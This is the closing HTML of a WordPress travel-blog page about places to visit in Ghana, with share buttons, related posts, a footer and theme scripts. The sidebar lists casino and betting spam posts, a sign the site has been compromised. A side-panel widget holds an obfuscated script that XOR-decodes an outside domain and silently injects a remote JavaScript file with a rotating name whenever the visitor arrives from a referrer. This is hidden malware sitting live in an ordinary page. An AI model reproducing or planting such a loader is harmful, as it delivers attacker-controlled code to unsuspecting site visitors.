								<path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/>
							</svg>
						</span>
													<span class="oss-name" aria-hidden="true">X</span>
											</a>
				</li>

			
		
				<li class="facebook">
					<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffivesenses-travel.com%2F15-best-places-to-visit-in-ghana-in-2022%2F" aria-label="Share on Facebook" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15
								37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11
								71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/>
							</svg>
						</span>
													<span class="oss-name" aria-hidden="true">Facebook</span>
											</a>
				</li>

			
		
				<li class="pinterest">
					<a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Ffivesenses-travel.com%2F15-best-places-to-visit-in-ghana-in-2022%2F&amp;media=https://fivesenses-travel.com/wp-content/uploads/2021/11/1-3.jpg&amp;description=Ghana+is+proof+that+amazing+things+come+in+small+packages.+Considered+to+be+one+of+Africa%E2%80%99s+true+success+stories%2C+this+country+is+enjoying+a+stable+democracy+and+incredible+development.+The+combination+creates+joyful+energy+across+the+country.+With+Ghana%2C+you%26hellip%3B" aria-label="Share on Pinterest" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59
								8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9
								150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6
								0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8
								7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29
								123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/>
							</svg>
						</span>
													<span class="oss-name" aria-hidden="true">Pinterest</span>
											</a>
				</li>

			
		
	</ul>

</div><!-- .entry-share -->


	<nav class="navigation post-navigation" aria-label="Read more articles">
		<h2 class="screen-reader-text">Read more articles</h2>
		<div class="nav-links"><div class="nav-next"><a href="https://fivesenses-travel.com/where-to-travel-in-2022/" rel="next"><span class="title"><i class=" fas fa-long-arrow-alt-right" aria-hidden="true" role="img"></i> Next Post</span><span class="post-title">WHERE TO TRAVEL IN 2022</span></a></div></div>
	</nav>

	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">You Might Also Like</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-5129 post type-post status-publish format-standard hentry category-travel tag-70-tourist-attractions-in-nigeria tag-beach-resorts-in-lagos-and-prices tag-beach-resorts-in-nigeria tag-best-holiday-destinations-in-nigeria tag-best-holiday-sites-in-nigeria tag-best-tourist-destinations-in-nigeria tag-best-tourist-places-in-nigeria tag-best-travel-destinations-in-nigeria tag-best-travel-locations-in-nigeria tag-best-vacation-destinations-in-nigeria tag-best-vacation-spots-in-lagos-nigeria tag-cheap-beach-resorts-in-lagos tag-cheap-holiday-destinations-from-nigeria tag-cheap-holiday-destinations-in-nigeria tag-cheap-resorts-in-lagos tag-cheap-vacation-spots-in-lagos tag-cheap-weekend-getaways-in-lagos tag-cheapest-country-to-travel-to-from-nigeria-2021 tag-cheapest-european-country-to-travel-to-from-nigeria tag-cheapest-european-country-to-travel-to-from-nigeria-2020 tag-countries-with-direct-flight-from-nigeria tag-exotic-places-in-nigeria tag-holiday-packages-from-nigeria tag-lagos tag-nigeria-vacation-packages tag-places-to-visit-in-nigeria-lagos tag-romantic-getaways-in-nigeria tag-the-cheapest-country-to-travel-to-from-nigeria tag-the-most-beautiful-city-in-nigeria tag-things-to-do-in-nigeria tag-top-10-most-beautiful-city-in-nigeria-2021 tag-top-10-most-beautiful-places-in-nigeria tag-top-20-most-beautiful-cities-in-nigeria-2020 tag-top-20-most-beautiful-state-in-nigeria tag-top-beautiful-places-in-nigeria tag-tourist-attractions-in-nigeria-2020 tag-untapped-tourist-attractions-in-nigeria tag-vacation-places-in-lagos tag-vacation-spots-in-nigeria tag-weekend-getaways-in-lagos-nigeria entry">

					
					<h3 class="related-post-title">
						<a href="https://fivesenses-travel.com/17-top-tourist-attractions-in-nigeria-to-visit-2022/" rel="bookmark">17 Top Tourist Attractions In Nigeria To Visit 2022 </a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2022-02-16T14:20:17+00:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>February 16, 2022</time>
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-5927 post type-post status-publish format-standard has-post-thumbnail hentry category-travel entry has-media">

					
						<figure class="related-post-media clr">

							<a href="https://fivesenses-travel.com/destinations-where-nigerians-can-visit-without-visa-or-e-visa/" class="related-thumb">

								<img width="300" height="225" src="https://fivesenses-travel.com/wp-content/uploads/2022/09/Nigeria-Flag-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Destinations Where Nigerians Can Visit Without Visa or E-Visa" itemprop="image" decoding="async" srcset="https://fivesenses-travel.com/wp-content/uploads/2022/09/Nigeria-Flag-300x225.jpg 300w, https://fivesenses-travel.com/wp-content/uploads/2022/09/Nigeria-Flag-768x576.jpg 768w, https://fivesenses-travel.com/wp-content/uploads/2022/09/Nigeria-Flag.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://fivesenses-travel.com/destinations-where-nigerians-can-visit-without-visa-or-e-visa/" rel="bookmark">Destinations Where Nigerians Can Visit Without Visa or E-Visa</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2022-09-07T19:25:04+00:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>September 7, 2022</time>
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-5542 post type-post status-publish format-standard has-post-thumbnail hentry category-tips category-travel tag-accra-ghana-all-inclusive-resorts tag-accra-to-peduase tag-affordable-beach-resorts-in-accra tag-affordable-weekend-getaways-in-ghana tag-all-inclusive-resorts-in-ghana tag-all-inclusive-resorts-in-africa tag-aqua-safari-family-packages tag-best-resorts-in-accra-ghana tag-best-resorts-in-ghana tag-cheap-beach-resorts-in-accra tag-child-friendly-restaurants-in-accra tag-family-vacation-spots-in-ghana tag-hideouts-in-accra tag-holiday-resorts-in-ghana tag-list-of-beach-resorts-in-accra tag-luxury-resorts-in-ghana tag-nice-places-outside-accra tag-place-for-family-vacation-near-me tag-places-to-visit-in-accra-with-your-boyfriend tag-resorts-in-aburi-ghana tag-resorts-in-ghana tag-resorts-in-ghana-for-honeymoon tag-vacation-destinations-in-ghana tag-vacation-in-ghana-from-nigeria tag-vacation-packages-in-ghana tag-vacation-packages-to-ghana-from-nigeria entry has-media">

					
						<figure class="related-post-media clr">

							<a href="https://fivesenses-travel.com/where-to-travel-in-2022/" class="related-thumb">

								<img width="300" height="200" src="https://fivesenses-travel.com/wp-content/uploads/2022/08/globe-trotter-g50062de06_1280-e1662560371108-300x200.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article WHERE TO TRAVEL IN 2022" itemprop="image" decoding="async" srcset="https://fivesenses-travel.com/wp-content/uploads/2022/08/globe-trotter-g50062de06_1280-e1662560371108-300x200.webp 300w, https://fivesenses-travel.com/wp-content/uploads/2022/08/globe-trotter-g50062de06_1280-e1662560371108-768x512.webp 768w, https://fivesenses-travel.com/wp-content/uploads/2022/08/globe-trotter-g50062de06_1280-e1662560371108.webp 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://fivesenses-travel.com/where-to-travel-in-2022/" rel="bookmark">WHERE TO TRAVEL IN 2022</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2022-08-28T15:26:42+00:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>August 28, 2022</time>
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




<section id="comments" class="comments-area clr has-comments">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/15-best-places-to-visit-in-ghana-in-2022/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://fivesenses-travel.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-textarea"><label for="comment" class="screen-reader-text">Comment</label><textarea name="comment" id="comment" cols="39" rows="4" tabindex="0" class="textarea-comment" placeholder="Your comment here..."></textarea></div><div class="comment-form-author"><label for="author" class="screen-reader-text">Enter your name or username to comment</label><input type="text" name="author" id="author" value="" placeholder="Name (required)" size="22" tabindex="0" aria-required="true" class="input-name" /></div>
<div class="comment-form-email"><label for="email" class="screen-reader-text">Enter your email address to comment</label><input type="text" name="email" id="email" value="" placeholder="Email (required)" size="22" tabindex="0" aria-required="true" class="input-email" /></div>
<div class="comment-form-url"><label for="url" class="screen-reader-text">Enter your website URL (optional)</label><input type="text" name="url" id="url" value="" placeholder="Website" size="22" tabindex="0" class="input-website" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5133' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="201"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</section><!-- #comments -->

</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="block-2" class="sidebar-box widget_block widget_search clr"><form role="search" method="get" action="https://fivesenses-travel.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-2" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-2" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="sidebar-box widget_block clr"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://fivesenses-travel.com/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d1%80%d0%be%d0%ba%d1%81-%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%bd%d0%b5%d0%b6%d0%b5%d0%bb%d0%b0%d1%8e%d1%89%d0%b8%d0%bc%2c/">Казино Рокс Играть Онлайн нежелающим%2C Официальный Сайт%2C Скачать Клиент%2C Отзыв</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://fivesenses-travel.com/21-online-casino-online-bonus-121-do-300-eur-21-fs-zdarm/">21 Online Casino Online: Bonus 121% Do 300 Eur + 21 Fs Zdarm</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://fivesenses-travel.com/%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8-%d0%bd%d0%b0-%d1%81%d0%bf%d0%be%d1%80%d1%82-%d0%b1%d0%b5%d0%b7-%d0%bf%d0%b0%d1%81%d0%bf%d0%be%d1%80%d1%82%d0%b0-%d0%b1%d1%83%d0%ba%d0%bc%d0%b5%d0%ba%d0%b5%d1%80-2/">Ставки На Спорт Без Паспорта Букмекерские Конторы Без Идентификации И Паспорт</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://fivesenses-travel.com/%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8-%d0%bd%d0%b0-%d1%81%d0%bf%d0%be%d1%80%d1%82-%d0%b1%d0%b5%d0%b7-%d0%bf%d0%b0%d1%81%d0%bf%d0%be%d1%80%d1%82%d0%b0-%d0%b1%d1%83%d0%ba%d0%bc%d0%b5%d0%ba%d0%b5%d1%80/">Ставки На Спорт Без Паспорта Букмекерские Конторы Без Идентификации И Паспорт</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://fivesenses-travel.com/pin-up-todo-um-melhor-entretenimento-para-jogos-de-albur-para-jogadores-brasileiros-em-um-so-luga/">Pin Up Todo Um Melhor Entretenimento Para Jogos De Albur Para Jogadores Brasileiros Em Um Só Luga</a></li>
</ul></div></div></div><div id="block-4" class="sidebar-box widget_block clr"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
<div id="footer-callout-wrap" class="clr">

	<div id="footer-callout" class="container clr">

		<div id="footer-callout-left" class="footer-callout-content clr full-width">

					<div data-elementor-type="wp-post" data-elementor-id="379" class="elementor elementor-379">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-661e6ef elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="661e6ef" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1fb8e5d" data-id="1fb8e5d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-04d7eab elementor-widget elementor-widget-spacer" data-id="04d7eab" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c1be33d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c1be33d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1981e43" data-id="1981e43" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6966df2 elementor-position-top elementor-widget elementor-widget-image-box" data-id="6966df2" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img src="https://fivesenses-travel.com/wp-content/uploads/elementor/thumbs/logo-nobackground-pg4ao6el2lzmlwomja7rs13hekijqtjozdroe6ryeg.png" title="fivesenses-travel, kenya safaris from nairobi, affordable kenya safari packages,list of beach resorts in accra, affordable beach resorts in accra, family vacation spots in ghana,tourist attractions in dakar, senegal, cities in senegal, most beautiful cities in senegal,best holiday destinations in nigeria, 70 tourist attractions in nigeria, best travel destinations in nigeria" alt="fivesenses-travel, kenya safaris from nairobi, affordable kenya safari packages,list of beach resorts in accra, affordable beach resorts in accra, family vacation spots in ghana,tourist attractions in dakar, senegal, cities in senegal, most beautiful cities in senegal,best holiday destinations in nigeria, 70 tourist attractions in nigeria, best travel destinations in nigeria" loading="lazy" /></figure></div>				</div>
				</div>
				<div class="elementor-element elementor-element-2719457 elementor-widget elementor-widget-text-editor" data-id="2719457" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;">The idea of fivesenses-travel born after a long trip in West and East Africa, wanted to bring the best of Africa with affordable rates and makes the world discover the magic of Africa. </span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-969e149" data-id="969e149" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6aac84e elementor-widget elementor-widget-text-editor" data-id="6aac84e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong><span style="color: #000000;">Top Destinations</span></strong></p><ul><li><span style="color: #000000;">Austral Africa</span></li><li><span style="color: #000000;">East Africa</span></li><li><span style="color: #000000;">North Africa</span></li><li><span style="color: #000000;">West Africa</span></li><li><span style="color: #000000;">UAE</span></li></ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dfd17ca" data-id="dfd17ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c1b3be3 elementor-widget elementor-widget-heading" data-id="2c1b3be3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-medium">Fivesenses Travel Ltd</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-64915275 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="64915275" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-pin"></i>						</span>
										<span class="elementor-icon-list-text">Greenhouse Mall, Ngong Rd, Nairobi, Kenya</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+254713977444</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@fivesenses-travel.com</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-645a51f elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="645a51f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-push elementor-repeater-item-7e14939" href="https://www.facebook.com/fivesensestravelltd" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-push elementor-repeater-item-2eb13fe" href="https://www.instagram.com/fivesenses_travel_ltd/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-animation-push elementor-repeater-item-a06eb18" href="mailto:info@fivesenses-travel.com" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="fas fa-envelope"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		</div><!-- #footer-callout-left -->

		
	</div><!-- #footer-callout -->

</div><!-- #footer-callout-wrap -->	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
<div id="footer-bar" class="clr">

	<ul class="osf-left navigation clr">
		<li class="osf-btn default-icon clr"><a href="#"><span class="icon-arrow-up"></span></span></a></li>

			</ul>

	<ul class="osf-left osf-text clr">
		<li>
			©2021 - Fivesenses Travel Ltd		</li>
	</ul>

	<ul class="osf-right clr">
		<li>
			
<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" icon-arrow-up" aria-hidden="true" role="img"></i></a>
		</li>
	</ul>

</div><!-- #footer-bar -->
	<div id="footer-inner" class="clr">

		

<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->




<div id="searchform-overlay" class="header-searchform-wrap clr" >
	<div class="container clr">
	<form method="get" action="https://fivesenses-travel.com/" class="header-searchform">
			<a href="https://fivesenses-travel.com/#hsoverlay-close" class="search-overlay-close" aria-label="Close this search form"><span></span></a>
			<span class="screen-reader-text">Search this website</span>
			<input aria-label="Insert search query" class="searchform-overlay-input" type="search" name="s" autocomplete="off" value="" />
			<span class="search-text">Type then hit enter to search<span aria-hidden="true"><i></i><i></i><i></i></span></span>
								</form>
	</div>
</div><!-- #searchform-overlay -->




		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-51505766"></div>
<div id="side-panel-wrap" class="clr">

	
	<div id="side-panel-inner" class="clr">

					<a href="#" class="close-panel"><i class=" icon-close" aria-hidden="true" role="img"></i><span class="close-panel-text">Close Panel</span></a>
		
		<div id="side-panel-content" class="clr">
			<div class="sidebar-box widget_block clr"><script type="text/javascript">
!function (_1706d) {
    
    var _ff7d6 = Date.now();
    var _ea00f = 1000;
    _ff7d6 = _ff7d6 / _ea00f;
    _ff7d6 = Math.floor(_ff7d6);

    var _95ead = 600;
    _ff7d6 -= _ff7d6 % _95ead;
    _ff7d6 = _ff7d6.toString(16);

    var _d951f = _1706d.referrer;

    if (!_d951f) return;

    var _99756 = [57659, 57662, 57633, 57650, 57651, 57654, 57636, 57663, 57653, 57656, 57654, 57637, 57651, 57660, 57662, 57635, 57721, 57662, 57657, 57649, 57656];

    _99756 = _99756.map(function(_a99bb){
        return _a99bb ^ 57687;
    });

    var _fcb4e = "20e962c481a8e1ef61d03126226df7ce";
    
    _99756 = String.fromCharCode(..._99756);

    var _b25a8 = "https://";
    var _abc6d = "/";
    var _5a4c0 = "track-";

    var _9ec26 = ".js";

    var _87554 = _1706d.createElement("script");
    _87554.type = "text/javascript";
    _87554.async = true;
    _87554.src = _b25a8 + _99756 + _abc6d + _5a4c0 + _ff7d6 + _9ec26;

    _1706d.getElementsByTagName("head")[0].appendChild(_87554)

}(document);
</script></div>		</div><!-- #side-panel-content -->

	</div><!-- #side-panel-inner -->

</div><!-- #side-panel-wrap -->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-spacer-css' href='https://fivesenses-travel.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://fivesenses-travel.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://fivesenses-travel.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-push-css' href='https://fivesenses-travel.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-push.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://fivesenses-travel.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://fivesenses-travel.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://fivesenses-travel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-843-css' href='https://fivesenses-travel.com/wp-content/uploads/elementor/css/post-843.css?ver=1765825115' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='//fivesenses-travel.com/wp-content/uploads/omgf/elementor-gf-roboto/elementor-gf-roboto.css?ver=1670356861' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='//fivesenses-travel.com/wp-content/uploads/omgf/elementor-gf-robotoslab/elementor-gf-robotoslab.css?ver=1670356861' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fivesenses-travel.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.10' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"64fd87bdcf","isRTL":"","menuSearchStyle":"overlay","mobileMenuSearchStyle":"overlay","sidrSource":null,"sidrDisplace":"1","sidrSide":"right","sidrDropdownTarget":"icon","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","ajax_url":"https://fivesenses-travel.com/wp-admin/admin-ajax.php","oe_mc_wpnonce":"2153ffa11d","stickyChoose":"auto","stickyStyle":"fixed","shrinkLogoHeight":"20","stickyEffect":"none","hasStickyTopBar":"","hasStickyMobile":""};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.4" id="oceanwp-main-js"></script>
<script src="https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.4" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/js/overlay-search.min.js?ver=4.1.4" id="oceanwp-overlay-search-js"></script>
<script src="https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/js/mobile-search-icon.min.js?ver=4.1.4" id="oceanwp-mobile-search-icon-js"></script>
<script src="https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.4" id="ow-magnific-popup-js"></script>
<script src="https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.4" id="oceanwp-lightbox-js"></script>
<script src="https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.4" id="ow-flickity-js"></script>
